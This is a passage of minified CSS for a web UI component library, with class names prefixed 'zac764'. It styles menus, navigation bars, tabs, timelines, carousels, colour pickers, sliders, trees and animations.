li:hover{background-color:#F6F6F6}.zac764menu-item-parent:hover>.zac764menu-body-panel{display:block;animation-name:zac764fadein;animation-duration:.3s;animation-fill-mode:both;animation-delay:.2s}.zac764menu-item-group .zac764menu-body-title,.zac764menu-item-parent .zac764menu-body-title{padding-right:25px}.zac764menu .zac764menu-item-divider:hover,.zac764menu .zac764menu-item-group:hover,.zac764menu .zac764menu-item-none:hover{background:0 0;cursor:default}.zac764menu .zac764menu-item-group>ul{margin:5px 0 -5px}.zac764menu .zac764menu-item-group>.zac764menu-body-title{color:rgba(0,0,0,.35);user-select:none}.zac764menu .zac764menu-item-none{color:rgba(0,0,0,.35);cursor:default;text-align:center}.zac764menu .zac764menu-item-divider{margin:5px 0;padding:0;height:0;line-height:0;border-bottom:1px solid #eee;overflow:hidden}.zac764menu .zac764menu-item-down:hover,.zac764menu .zac764menu-item-up:hover{cursor:pointer}.zac764menu .zac764menu-item-up>.zac764menu-body-title{color:rgba(0,0,0,.8)}.zac764menu .zac764menu-item-up>ul{visibility:hidden;height:0;overflow:hidden}.zac764menu .zac764menu-item-down:hover>.zac764menu-body-title>.zac764icon,.zac764menu .zac764menu-item-up>.zac764menu-body-title:hover>.zac764icon{color:rgba(0,0,0,1)}.zac764menu .zac764menu-item-down>ul{visibility:visible;height:auto}.zac764breadcrumb,.zac764tree-btnGroup{visibility:hidden}.zac764menu .zac764menu-item-checked,.zac764menu .zac764menu-item-checked2{background-color:#F6F6F6!important;color:#5FB878}.zac764menu .zac764menu-item-checked a,.zac764menu .zac764menu-item-checked2 a{color:#5FB878}.zac764menu .zac764menu-item-checked:after{position:absolute;right:0;top:0;bottom:0;border-right:3px solid #5FB878;content:""}.zac764menu-body-title{position:relative;overflow:hidden;text-overflow:ellipsis}.zac764menu-body-title a{display:block;margin:-5px -15px;color:rgba(0,0,0,.8)}.zac764menu-body-title>.zac764icon{position:absolute;right:0;top:0;font-size:14px}.zac764menu-body-title>.zac764icon-right{right:-1px}.zac764menu-body-panel{display:none;position:absolute;top:-7px;left:100%;z-index:1000;margin-left:13px;padding:5px 0}.zac764menu-body-panel:before{content:"";position:absolute;width:20px;left:-16px;top:0;bottom:0}.zac764menu-body-panel-left{left:auto;right:100%;margin:0 13px}.zac764menu-body-panel-left:before{left:auto;right:-16px}.zac764menu-lg li{line-height:32px}.zac764menu-lg .zac764menu-body-title a:hover,.zac764menu-lg li:hover{background:0 0;color:#5FB878}.zac764menu-lg li .zac764menu-body-panel{margin-left:14px}.zac764menu-lg li .zac764menu-body-panel-left{margin:0 15px}.zac764dropdown{position:absolute;left:-999999px;top:-999999px;z-index:66666666;margin:5px 0;min-width:100px}.zac764dropdown:before{content:"";position:absolute;width:100%;height:6px;left:0;top:-6px}.zac764nav{position:relative;padding:0 20px;background-color:#393D49;color:#fff;border-radius:2px;font-size:0}.zac764nav *{font-size:14px}.icon_menu{display:none;}.zac764nav .zac764nav-item{position:relative;display:inline-block;*display:inline;*zoom:1;vertical-align:middle;line-height:60px}.zac764nav .zac764nav-item a{display:block;padding:0 20px;color:#fff;color:rgba(255,255,255,.7);transition:all .3s;-webkit-transition:all .3s}.zac764nav .zac764this:after,.zac764nav-bar{content:"";position:absolute;left:0;top:0;width:0;height:5px;background-color:#5FB878;transition:all .2s;-webkit-transition:all .2s;pointer-events:none}.zac764nav-bar{z-index:1000}.zac764nav[lay-bar=disabled] .zac764nav-bar{display:none}.zac764nav .zac764nav-item a:hover,.zac764nav .zac764this a{color:#fff}.zac764nav .zac764this:after{top:auto;bottom:0;width:100%}.zac764nav-img{width:30px;height:30px;margin-right:10px;border-radius:50%}.zac764nav .zac764nav-more{position:absolute;top:0;right:3px;left:auto!important;margin-top:0;font-size:12px;cursor:pointer;transition:all .2s;-webkit-transition:all .2s}.zac764nav .zac764nav-mored,.zac764nav-itemed>a .zac764nav-more{transform:rotate(180deg)}.zac764nav-child{display:none;position:absolute;left:0;top:60px;min-width:100%;line-height:36px;padding:5px 0;box-shadow:0 2px 4px rgba(0,0,0,.12);border:1px solid #eee;background-color:#fff;z-index:100;border-radius:2px;white-space:nowrap}.zac764nav .zac764nav-child a{color:#666;color:rgba(0,0,0,.8)}.zac764nav .zac764nav-child a:hover{background-color:#F6F6F6;color:rgba(0,0,0,.8)}.zac764nav-child dd{margin:1px 0;position:relative}.zac764nav-child dd.zac764this{background-color:#F6F6F6;color:#000}.zac764nav-child dd.zac764this:after{display:none}.zac764nav-child-r{left:auto;right:0}.zac764nav-child-c{text-align:center}.zac764nav-tree{width:200px;padding:0}.zac764nav-tree .zac764nav-item{display:block;width:100%;line-height:40px}.zac764nav-tree .zac764nav-item a{position:relative;height:40px;line-height:40px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.zac764nav-tree .zac764nav-item>a{padding-top:5px;padding-bottom:5px}.zac764nav-tree .zac764nav-more{right:15px}.zac764nav-tree .zac764nav-item>a .zac764nav-more{padding:5px 0}.zac764nav-tree .zac764nav-bar{width:5px;height:0;background-color:#009688}.zac764side .zac764nav-tree .zac764nav-bar{width:2px}.zac764nav-tree .zac764nav-child dd.zac764this,.zac764nav-tree .zac764nav-child dd.zac764this a,.zac764nav-tree .zac764this,.zac764nav-tree .zac764this>a,.zac764nav-tree .zac764this>a:hover{background-color:#009688;color:#fff}.zac764nav-tree .zac764this:after{display:none}.zac764nav-itemed>a,.zac764nav-tree .zac764nav-title a,.zac764nav-tree .zac764nav-title a:hover{color:#fff!important}.zac764nav-tree .zac764nav-child{position:relative;z-index:0;top:0;border:none;box-shadow:none}.zac764nav-tree .zac764nav-child dd{margin:0}.zac764nav-tree .zac764nav-child a{color:#fff;color:rgba(255,255,255,.7)}.zac764nav-tree .zac764nav-child,.zac764nav-tree .zac764nav-child a:hover{background:0 0;color:#fff}.zac764nav-itemed>.zac764nav-child{display:block;background-color:rgba(0,0,0,.3)!important}.zac764nav-itemed>.zac764nav-child>.zac764this>.zac764nav-child{display:block}.zac764nav-side{position:fixed;top:0;bottom:0;left:0;overflow-x:hidden;z-index:999}.zac764breadcrumb{font-size:0}.zac764breadcrumb>*{font-size:14px}.zac764breadcrumb a{color:#999!important}.zac764breadcrumb a:hover{color:#5FB878!important}.zac764breadcrumb a cite{color:#666;font-style:normal}.zac764breadcrumb span[lay-separator]{margin:0 10px;color:#999}.zac764tab{margin:10px 0;text-align:left!important}.zac764tab[overflow]>.zac764tab-title{overflow:hidden}.zac764tab-title{position:relative;left:0;height:40px;white-space:nowrap;font-size:0;border-bottom-width:1px;border-bottom-style:solid;transition:all .2s;-webkit-transition:all .2s}.zac764tab-title li{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;font-size:14px;transition:all .2s;-webkit-transition:all .2s;position:relative;line-height:40px;min-width:65px;padding:0 15px;text-align:center;cursor:pointer}.zac764tab-title li a{display:block;padding:0 15px;margin:0 -15px}.zac764tab-title .zac764this{color:#000}.zac764tab-title .zac764this:after{position:absolute;left:0;top:0;content:"";width:100%;height:41px;border-width:1px;border-style:solid;border-bottom-color:#fff;border-radius:2px 2px 0 0;box-sizing:border-box;pointer-events:none}.zac764tab-bar{position:absolute;right:0;top:0;z-index:10;width:30px;height:39px;line-height:39px;border-width:1px;border-style:solid;border-radius:2px;text-align:center;background-color:#fff;cursor:pointer}.zac764tab-bar .zac764icon{position:relative;display:inline-block;top:3px;transition:all .3s;-webkit-transition:all .3s}.zac764tab-item{display:none}.zac764tab-more{padding-right:30px;height:auto!important;white-space:normal!important}.zac764tab-more li.zac764this:after{border-bottom-color:#eee;border-radius:2px}.zac764tab-more .zac764tab-bar .zac764icon{top:-2px;top:3px\9;-webkit-transform:rotate(180deg);transform:rotate(180deg)}:root .zac764tab-more .zac764tab-bar .zac764icon{top:-2px\0/IE9}.zac764tab-content{padding:15px 0}.zac764tab-title li .zac764tab-close{position:relative;display:inline-block;width:18px;height:18px;line-height:20px;margin-left:8px;top:1px;text-align:center;font-size:14px;color:#c2c2c2;transition:all .2s;-webkit-transition:all .2s}.zac764tab-title li .zac764tab-close:hover{border-radius:2px;background-color:#FF5722;color:#fff}.zac764tab-brief>.zac764tab-title .zac764this{color:#009688}.zac764tab-brief>.zac764tab-more li.zac764this:after,.zac764tab-brief>.zac764tab-title .zac764this:after{border:none;border-radius:0;border-bottom:2px solid #5FB878}.zac764tab-brief[overflow]>.zac764tab-title .zac764this:after{top:-1px}.zac764tab-card{border-width:1px;border-style:solid;border-radius:2px;box-shadow:0 2px 5px 0 rgba(0,0,0,.1)}.zac764tab-card>.zac764tab-title{background-color:#FAFAFA}.zac764tab-card>.zac764tab-title li{margin-right:-1px;margin-left:-1px}.zac764tab-card>.zac764tab-title .zac764this{background-color:#fff}.zac764tab-card>.zac764tab-title .zac764this:after{border-top:none;border-width:1px;border-bottom-color:#fff}.zac764tab-card>.zac764tab-title .zac764tab-bar{height:40px;line-height:40px;border-radius:0;border-top:none;border-right:none}.zac764tab-card>.zac764tab-more .zac764this{background:0 0;color:#5FB878}.zac764tab-card>.zac764tab-more .zac764this:after{border:none}.zac764timeline{padding-left:5px}.zac764timeline-item{position:relative;padding-bottom:20px}.zac764timeline-axis{position:absolute;left:-5px;top:0;z-index:10;width:20px;height:20px;line-height:20px;background-color:#fff;color:#5FB878;border-radius:50%;text-align:center;cursor:pointer}.zac764timeline-axis:hover{color:#FF5722}.zac764timeline-item:before{content:"";position:absolute;left:5px;top:0;z-index:0;width:1px;height:100%}.zac764timeline-item:first-child:before{display:block}.zac764timeline-item:last-child:before{display:none}.zac764timeline-content{padding-left:25px}.zac764timeline-title{position:relative;margin-bottom:10px;line-height:22px}.zac764timeline_h{width:3000px;height:210px;padding-left:150px;padding-top: 210px;}.zac764timeline_h .zac764timeline-item{float:left;width:300px;}.zac764timeline_h .zac764timeline-axis{left:-10px;}.zac764timeline_h .zac764timeline-item:before {content: "";position: absolute;left: -50%;top: 10px;z-index: 0;width: 100%;height: 2px;}.zac764timeline_h .zac764timeline-item:last-child:before {display: block;}.zac764timeline_h .zac764timeline-item:after {content: "";position: absolute;left: -1px;top: 6px;z-index: 0;width: 2px;height:30px ;background-color: #eee;}.zac764timeline_h .zac764timeline-content {padding: 40px 15px 5px 15px;position:absolute;width: 270px;left: -150px;}.zac764timeline_h .zac764text .zac764timeline-title{text-align:center;}.zac764timeline_h.zac764interlaced .zac764timeline-item:nth-child(even) .zac764timeline-content{padding: 0px 15px 40px 15px;bottom:0;}#slidetimeline{padding-bottom: 30px;}.zac764timeline_h.zac764interlaced .zac764timeline-item:nth-child(even):after {left: -1px;top: -16px;}#slidetimeline .zac764slider-wrap-btn{width:20px;height:20px;}.zac764timeline.zac764y-interlaced .zac764timeline-item:before{left:50%;}.zac764timeline.zac764y-interlaced .zac764timeline-axis{left:50%;margin-left: -10px;}.zac764timeline.zac764y-interlaced .zac764timeline-item:nth-child(odd) .zac764timeline-content{padding-right:53%}.zac764timeline.zac764y-interlaced .zac764timeline-item:nth-child(even) .zac764timeline-content{padding-left:53%;}.zac764timeline.zac764img-interlaced .zac764timeline-item:before{left:50%;}.zac764timeline.zac764img-interlaced .zac764timeline-axis{left:50%;margin-left: -10px;}.zac764img-interlaced .desc {font-size: 16px;font-weight: 400;color: #333333;line-height: 26px;position: relative;padding: 0 20px 20px 20px;}.zac764img-interlaced .image{position: relative;}.zac764img-interlaced .img-contain {overflow: hidden;max-width: 384px;display: inline-block;}.zac764img-interlaced .img-contain img {max-width: 384px;-webkit-transition: ease-in-out 0.5s;transition: ease-in-out 0.5s;}.zac764img-interlaced .img-contain img:hover {-webkit-transform: scale(1.1);transform: scale(1.1);}.zac764img-interlaced .image img {max-width: 100%;}.zac764img-interlaced .image .img-bg {background: #eeeeee;position: absolute;z-index: -1;left: 34px;top: 34px;height: 216px;width: 384px;}.zac764img-interlaced .text .date {font-family: HelveticaNeueLTPro, 微软雅黑;font-size: 32px;font-weight: bold;display: block;-webkit-transform: translate(8px,-15px);transform: translate(8px,-15px);}.zac764img-interlaced .image:nth-child(odd){top: 50%;-webkit-transform: translate(0px, 50%);transform: translate(0px, 50%);position: relative;}.zac764img-interlaced .image:nth-child(even){text-align: right;padding-right: 32px;position: relative;top: 50%;-webkit-transform: translate(0px, 50%);transform: translate(0px, 50%);}.zac764img-interlaced .image:nth-child(even) .img-bg{background: #eeeeee;position: absolute;z-index: -1;left: auto;right: 70px;top: 34px;}.zac764badge,.zac764badge-dot,.zac764badge-rim{position:relative;display:inline-block;padding:0 6px;font-size:12px;text-align:center;background-color:#FF5722;color:#fff;border-radius:2px}.zac764badge{height:18px;line-height:18px}.zac764badge-dot{width:8px;height:8px;padding:0;border-radius:50%}.zac764badge-rim{height:18px;line-height:18px;border-width:1px;border-style:solid;background-color:#fff;color:#666}.zac764btn .zac764badge,.zac764btn .zac764badge-dot{margin-left:5px}.zac764nav .zac764badge,.zac764nav .zac764badge-dot{position:absolute;top:50%;margin:-5px 6px 0}.zac764nav .zac764badge{margin-top:-10px}.zac764tab-title .zac764badge,.zac764tab-title .zac764badge-dot{left:5px;top:-2px}.zac764carousel{position:relative;left:0;top:0;background-color:#f8f8f8}.zac764carousel>[carousel-item]{position:relative;width:100%;height:100%;overflow:hidden}.zac764carousel>[carousel-item]:before{position:absolute;content:'\e63d';left:50%;top:50%;width:100px;line-height:20px;margin:-10px 0 0 -50px;text-align:center;color:#c2c2c2;font-family:zac764icon!important;font-size:30px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.zac764carousel>[carousel-item]>*{display:none;position:absolute;left:0;top:0;width:100%;height:100%;background-color:#f8f8f8;transition-duration:.3s;-webkit-transition-duration:.3s}.zac764carousel-updown>*{-webkit-transition:.3s ease-in-out up;transition:.3s ease-in-out up}.zac764carousel-arrow{display:none\9;opacity:0;position:absolute;left:10px;top:50%;margin-top:-18px;width:36px;height:36px;line-height:36px;text-align:center;font-size:20px;border:0;border-radius:50%;background-color:rgba(0,0,0,.2);color:#fff;-webkit-transition-duration:.3s;transition-duration:.3s;cursor:pointer}.zac764carousel-arrow[lay-type=add]{left:auto!important;right:10px}.zac764carousel:hover .zac764carousel-arrow[lay-type=add],.zac764carousel[lay-arrow=always] .zac764carousel-arrow[lay-type=add]{right:20px}.zac764carousel[lay-arrow=always] .zac764carousel-arrow{opacity:1;left:20px}.zac764carousel[lay-arrow=none] .zac764carousel-arrow{display:none}.zac764carousel-arrow:hover,.zac764carousel-ind ul:hover{background-color:rgba(0,0,0,.35)}.zac764carousel:hover .zac764carousel-arrow{display:block\9;opacity:1;left:20px}.zac764carousel-ind{position:relative;top:-35px;width:100%;line-height:0!important;text-align:center;font-size:0}.zac764carousel[lay-indicator=outside]{margin-bottom:30px}.zac764carousel[lay-indicator=outside] .zac764carousel-ind{top:10px}.zac764carousel[lay-indicator=outside] .zac764carousel-ind ul{background-color:rgba(0,0,0,.5)}.zac764carousel[lay-indicator=none] .zac764carousel-ind{display:none}.zac764carousel-ind ul{display:inline-block;padding:5px;background-color:rgba(0,0,0,.2);border-radius:10px;-webkit-transition-duration:.3s;transition-duration:.3s}.zac764carousel-ind li{display:inline-block;width:10px;height:10px;margin:0 3px;font-size:14px;background-color:#eee;background-color:rgba(255,255,255,.5);border-radius:50%;cursor:pointer;-webkit-transition-duration:.3s;transition-duration:.3s}.zac764carousel-ind li:hover{background-color:rgba(255,255,255,.7)}.zac764carousel-ind li.zac764this{background-color:#fff}.zac764carousel>[carousel-item]>.zac764carousel-next,.zac764carousel>[carousel-item]>.zac764carousel-prev,.zac764carousel>[carousel-item]>.zac764this{display:block}.zac764carousel>[carousel-item]>.zac764this{left:0}.zac764carousel>[carousel-item]>.zac764carousel-prev{left:-100%}.zac764carousel>[carousel-item]>.zac764carousel-next{left:100%}.zac764carousel>[carousel-item]>.zac764carousel-next.zac764carousel-left,.zac764carousel>[carousel-item]>.zac764carousel-prev.zac764carousel-right{left:0}.zac764carousel>[carousel-item]>.zac764this.zac764carousel-left{left:-100%}.zac764carousel>[carousel-item]>.zac764this.zac764carousel-right{left:100%}.zac764carousel[lay-anim=updown] .zac764carousel-arrow{left:50%!important;top:20px;margin:0 0 0 -18px}.zac764carousel[lay-anim=updown]>[carousel-item]>*,.zac764carousel[lay-anim=fade]>[carousel-item]>*{left:0!important}.zac764carousel[lay-anim=updown] .zac764carousel-arrow[lay-type=add]{top:auto!important;bottom:20px}.zac764carousel[lay-anim=updown] .zac764carousel-ind{position:absolute;top:50%;right:20px;width:auto;height:auto}.zac764carousel[lay-anim=updown] .zac764carousel-ind ul{padding:3px 5px}.zac764carousel[lay-anim=updown] .zac764carousel-ind li{display:block;margin:6px 0}.zac764carousel[lay-anim=updown]>[carousel-item]>.zac764this{top:0}.zac764carousel[lay-anim=updown]>[carousel-item]>.zac764carousel-prev{top:-100%}.zac764carousel[lay-anim=updown]>[carousel-item]>.zac764carousel-next{top:100%}.zac764carousel[lay-anim=updown]>[carousel-item]>.zac764carousel-next.zac764carousel-left,.zac764carousel[lay-anim=updown]>[carousel-item]>.zac764carousel-prev.zac764carousel-right{top:0}.zac764carousel[lay-anim=updown]>[carousel-item]>.zac764this.zac764carousel-left{top:-100%}.zac764carousel[lay-anim=updown]>[carousel-item]>.zac764this.zac764carousel-right{top:100%}.zac764carousel[lay-anim=fade]>[carousel-item]>.zac764carousel-next,.zac764carousel[lay-anim=fade]>[carousel-item]>.zac764carousel-prev{opacity:0}.zac764carousel[lay-anim=fade]>[carousel-item]>.zac764carousel-next.zac764carousel-left,.zac764carousel[lay-anim=fade]>[carousel-item]>.zac764carousel-prev.zac764carousel-right{opacity:1}.zac764carousel[lay-anim=fade]>[carousel-item]>.zac764this.zac764carousel-left,.zac764carousel[lay-anim=fade]>[carousel-item]>.zac764this.zac764carousel-right{opacity:0}.zac764fixbar{position:fixed;right:15px;bottom:15px;z-index:999999}.zac764fixbar li{width:50px;height:50px;line-height:50px;margin-bottom:1px;text-align:center;cursor:pointer;font-size:30px;background-color:#9F9F9F;color:#fff;border-radius:2px;opacity:.95}.zac764fixbar li:hover{opacity:.85}.zac764fixbar li:active{opacity:1}.zac764fixbar .zac764fixbar-top{display:none;font-size:40px}body .zac764util-face{border:none;background:0 0}body .zac764util-face .zac764layer-content{padding:0;background-color:#fff;color:#666;box-shadow:none}.zac764util-face .zac764layer-TipsG{display:none}.zac764transfer-active,.zac764transfer-box{display:inline-block;vertical-align:middle}.zac764util-face ul{position:relative;width:372px;padding:10px;border:1px solid #D9D9D9;background-color:#fff;box-shadow:0 0 20px rgba(0,0,0,.2)}.zac764util-face ul li{cursor:pointer;float:left;border:1px solid #e8e8e8;height:22px;width:26px;overflow:hidden;margin:-1px 0 0 -1px;padding:4px 2px;text-align:center}.zac764util-face ul li:hover{position:relative;z-index:2;border:1px solid #eb7350;background:#fff9ec}.zac764code{position:relative;margin:10px 0;padding:15px;line-height:20px;border:1px solid #eee;border-left-width:6px;background-color:#FAFAFA;color:#333;font-family:Courier New;font-size:12px}.zac764transfer-box,.zac764transfer-header,.zac764transfer-search{border-width:0;border-style:solid;border-color:#eee}.zac764transfer-box{position:relative;border-width:1px;width:200px;height:360px;border-radius:2px;background-color:#fff}.zac764transfer-box .zac764form-checkbox{width:100%;margin:0!important}.zac764transfer-header{height:38px;line-height:38px;padding:0 10px;border-bottom-width:1px}.zac764transfer-search{position:relative;padding:10px;border-bottom-width:1px}.zac764transfer-search .zac764input{height:32px;padding-left:30px;font-size:12px}.zac764transfer-search .zac764icon-search{position:absolute;left:20px;top:50%;margin-top:-8px;color:#666}.zac764transfer-active{margin:0 15px}.zac764transfer-active .zac764btn{display:block;margin:0;padding:0 15px;background-color:#5FB878;border-color:#5FB878;color:#fff}.zac764transfer-active .zac764btn-disabled{background-color:#FBFBFB;border-color:#eee;color:#d2d2d2}.zac764transfer-active .zac764btn:first-child{margin-bottom:15px}.zac764transfer-active .zac764btn .zac764icon{margin:0;font-size:14px!important}.zac764transfer-data{padding:5px 0;overflow:auto}.zac764transfer-data li{height:32px;line-height:32px;padding:0 10px}.zac764transfer-data li:hover{background-color:#F6F6F6;transition:.5s all}.zac764transfer-data .zac764none{padding:15px 10px;text-align:center;color:#999}.zac764rate,.zac764rate *{display:inline-block;vertical-align:middle}.zac764rate{padding:10px 5px 10px 0;font-size:0}.zac764rate li i.zac764icon{font-size:20px;color:#FFB800;margin-right:5px;transition:all .3s;-webkit-transition:all .3s}.zac764rate li i:hover{cursor:pointer;transform:scale(1.12);-webkit-transform:scale(1.12)}.zac764rate[readonly] li i:hover{cursor:default;transform:scale(1)}.zac764colorpicker{width:26px;height:26px;border:1px solid #eee;padding:5px;border-radius:2px;line-height:24px;display:inline-block;cursor:pointer;transition:all .3s;-webkit-transition:all .3s}.zac764colorpicker:hover{border-color:#d2d2d2}.zac764colorpicker.zac764colorpicker-lg{width:34px;height:34px;line-height:32px}.zac764colorpicker.zac764colorpicker-sm{width:24px;height:24px;line-height:22px}.zac764colorpicker.zac764colorpicker-xs{width:22px;height:22px;line-height:20px}.zac764colorpicker-trigger-bgcolor{display:block;background:url([data-uri]);border-radius:2px}.zac764colorpicker-trigger-span{display:block;height:100%;box-sizing:border-box;border:1px solid rgba(0,0,0,.15);border-radius:2px;text-align:center}.zac764colorpicker-trigger-i{display:inline-block;color:#FFF;font-size:12px}.zac764colorpicker-trigger-i.zac764icon-close{color:#999}.zac764colorpicker-main{position:absolute;left:-999999px;top:-999999px;z-index:66666666;width:280px;margin:5px 0;padding:7px;background:#FFF;border:1px solid #d2d2d2;border-radius:2px;box-shadow:0 2px 4px rgba(0,0,0,.12)}.zac764colorpicker-main-wrapper{height:180px;position:relative}.zac764colorpicker-basis{width:260px;height:100%;position:relative}.zac764colorpicker-basis-white{width:100%;height:100%;position:absolute;top:0;left:0;background:linear-gradient(90deg,#FFF,hsla(0,0%,100%,0))}.zac764colorpicker-basis-black{width:100%;height:100%;position:absolute;top:0;left:0;background:linear-gradient(0deg,#000,transparent)}.zac764colorpicker-basis-cursor{width:10px;height:10px;border:1px solid #FFF;border-radius:50%;position:absolute;top:-3px;right:-3px;cursor:pointer}.zac764colorpicker-side{position:absolute;top:0;right:0;width:12px;height:100%;background:linear-gradient(red,#FF0,#0F0,#0FF,#00F,#F0F,red)}.zac764colorpicker-side-slider{width:100%;height:5px;box-shadow:0 0 1px #888;background:#FFF;border-radius:1px;border:1px solid #f0f0f0;cursor:pointer;position:absolute;left:0}.zac764colorpicker-main-alpha{display:none;height:12px;margin-top:7px;background:url([data-uri])}.zac764colorpicker-alpha-bgcolor{height:100%;position:relative}.zac764colorpicker-alpha-slider{width:5px;height:100%;box-shadow:0 0 1px #888;background:#FFF;border-radius:1px;border:1px solid #f0f0f0;cursor:pointer;position:absolute;top:0}.zac764colorpicker-main-pre{padding-top:7px;font-size:0}.zac764colorpicker-pre{width:20px;height:20px;border-radius:2px;display:inline-block;margin-left:6px;margin-bottom:7px;cursor:pointer}.zac764colorpicker-pre:nth-child(11n+1){margin-left:0}.zac764colorpicker-pre-isalpha{background:url([data-uri])}.zac764colorpicker-pre.zac764this{box-shadow:0 0 3px 2px rgba(0,0,0,.15)}.zac764colorpicker-pre>div{height:100%;border-radius:2px}.zac764colorpicker-main-input{text-align:right;padding-top:7px}.zac764colorpicker-main-input .zac764btn-container .zac764btn{margin:0 0 0 10px}.zac764colorpicker-main-input div.zac764inline{float:left;margin-right:10px;font-size:14px}.zac764colorpicker-main-input input.zac764input{width:150px;height:30px;color:#666}.zac764slider{height:4px;background:#eee;border-radius:3px;position:relative;cursor:pointer}.zac764slider-bar{border-radius:3px;position:absolute;height:100%}.zac764slider-step{position:absolute;top:0;width:4px;height:4px;border-radius:50%;background:#FFF;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.zac764slider-wrap{width:36px;height:36px;position:absolute;top:-16px;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:10;text-align:center}.zac764slider-wrap-btn{width:12px;height:12px;border-radius:50%;background:#FFF;display:inline-block;vertical-align:middle;cursor:pointer;transition:.3s}.zac764slider-wrap:after{content:"";height:100%;display:inline-block;vertical-align:middle}.zac764slider-wrap-btn.zac764slider-hover,.zac764slider-wrap-btn:hover{transform:scale(1.2)}.zac764slider-wrap-btn.zac764disabled:hover{transform:scale(1)!important}.zac764slider-tips{position:absolute;top:-42px;z-index:66666666;white-space:nowrap;display:none;-webkit-transform:translateX(-50%);transform:translateX(-50%);color:#FFF;background:#000;border-radius:3px;height:25px;line-height:25px;padding:0 10px}.zac764slider-tips:after{content:"";position:absolute;bottom:-12px;left:50%;margin-left:-6px;width:0;height:0;border-width:6px;border-style:solid;border-color:#000 transparent transparent}.zac764slider-input{width:70px;height:32px;border:1px solid #eee;border-radius:3px;font-size:16px;line-height:32px;position:absolute;right:0;top:-14px}.zac764slider-input-btn{position:absolute;top:0;right:0;width:20px;height:100%;border-left:1px solid #eee}.zac764slider-input-btn i{cursor:pointer;position:absolute;right:0;bottom:0;width:20px;height:50%;font-size:12px;line-height:16px;text-align:center;color:#999}.zac764slider-input-btn i:first-child{top:0;border-bottom:1px solid #eee}.zac764slider-input-txt{height:100%;font-size:14px}.zac764slider-input-txt input{height:100%;border:none}.zac764slider-input-btn i:hover{color:#009688}.zac764slider-vertical{width:4px;margin-left:33px}.zac764slider-vertical .zac764slider-bar{width:4px}.zac764slider-vertical .zac764slider-step{top:auto;left:0;-webkit-transform:translateY(50%);transform:translateY(50%)}.zac764slider-vertical .zac764slider-wrap{top:auto;left:-16px;-webkit-transform:translateY(50%);transform:translateY(50%)}.zac764slider-vertical .zac764slider-tips{top:auto;left:2px}@media \0screen{.zac764slider-wrap-btn{margin-left:-20px}.zac764slider-vertical .zac764slider-wrap-btn{margin-left:0;margin-bottom:-20px}.zac764slider-vertical .zac764slider-tips{margin-left:-8px}.zac764slider>span{margin-left:8px}}.zac764tree{line-height:22px}.zac764tree .zac764form-checkbox{margin:0!important}.zac764tree-set{width:100%;position:relative}.zac764tree-pack{display:none;padding-left:20px;position:relative}.zac764tree-iconClick,.zac764tree-main{display:inline-block;vertical-align:middle}.zac764tree-line .zac764tree-pack{padding-left:27px}.zac764tree-line .zac764tree-set .zac764tree-set:after{content:"";position:absolute;top:14px;left:-9px;width:17px;height:0;border-top:1px dotted #c0c4cc}.zac764tree-entry{position:relative;padding:3px 0;height:20px;white-space:nowrap}.zac764tree-entry:hover{background-color:#eee}.zac764tree-line .zac764tree-entry:hover{background-color:rgba(0,0,0,0)}.zac764tree-line .zac764tree-entry:hover .zac764tree-txt{color:#999;text-decoration:underline;transition:.3s}.zac764tree-main{cursor:pointer;padding-right:10px}.zac764tree-line .zac764tree-set:before{content:"";position:absolute;top:0;left:-9px;width:0;height:100%;border-left:1px dotted #c0c4cc}.zac764tree-line .zac764tree-set.zac764tree-setLineShort:before{height:13px}.zac764tree-line .zac764tree-set.zac764tree-setHide:before{height:0}.zac764tree-iconClick{position:relative;height:20px;line-height:20px;margin:0 10px;color:#c0c4cc}.zac764tree-icon{height:12px;line-height:12px;width:12px;text-align:center;border:1px solid #c0c4cc}.zac764tree-iconClick .zac764icon{font-size:18px}.zac764tree-icon .zac764icon{font-size:12px;color:#666}.zac764tree-iconArrow{padding:0 5px}.zac764tree-iconArrow:after{content:"";position:absolute;left:4px;top:3px;z-index:100;width:0;height:0;border-width:5px;border-style:solid;border-color:transparent transparent transparent #c0c4cc;transition:.5s}.zac764tree-btnGroup,.zac764tree-editInput{position:relative;vertical-align:middle;display:inline-block}.zac764tree-spread>.zac764tree-entry>.zac764tree-iconClick>.zac764tree-iconArrow:after{transform:rotate(90deg) translate(3px,4px)}.zac764tree-txt{display:inline-block;vertical-align:middle;color:#555}.zac764tree-search{margin-bottom:15px;color:#666}.zac764tree-btnGroup .zac764icon{display:inline-block;vertical-align:middle;padding:0 2px;cursor:pointer}.zac764tree-btnGroup .zac764icon:hover{color:#999;transition:.3s}.zac764tree-entry:hover .zac764tree-btnGroup{visibility:visible}.zac764tree-editInput{height:20px;line-height:20px;padding:0 3px;border:none;background-color:rgba(0,0,0,.05)}.zac764tree-emptyText{text-align:center;color:#999}.zac764anim{-webkit-animation-duration:.3s;-webkit-animation-fill-mode:both;animation-duration:.3s;animation-fill-mode:both}.zac764anim.zac764icon{display:inline-block}.zac764anim-loop{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.zac764trans,.zac764trans a{transition:all .2s;-webkit-transition:all .2s}@-webkit-keyframes zac764rotate{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(360deg)}}@keyframes zac764rotate{from{transform:rotate(0)}to{transform:rotate(360deg)}}.zac764anim-rotatey{-webkit-animation-name:zac764rotatey;animation-name:zac764rotatey;-webkit-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-timing-function:linear;animation-timing-function:linear}@-webkit-keyframes zac764rotatey {from {-webkit-transform: rotateY(0)}to {-webkit-transform: rotateY(360deg)}}@keyframes zac764rotatey {from {transform: rotateY(0)}to {transform: rotateY(360deg)}}.zac764anim-rotate{-webkit-animation-name:zac764rotate;animation-name:zac764rotate;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear}@-webkit-keyframes zac764up{from{-webkit-transform:translate3d(0,100%,0);opacity:.3}to{-webkit-transform:translate3d(0,0,0);opacity:1}}@keyframes zac764up{from{transform:translate3d(0,100%,0);opacity:.3}to{transform:translate3d(0,0,0);opacity:1}}.zac764anim-up{-webkit-animation-name:zac764up;animation-name:zac764up}@-webkit-keyframes zac764upbit{from{-webkit-transform:translate3d(0,15px,0);opacity:.3}to{-webkit-transform:translate3d(0,0,0);opacity:1}}@keyframes 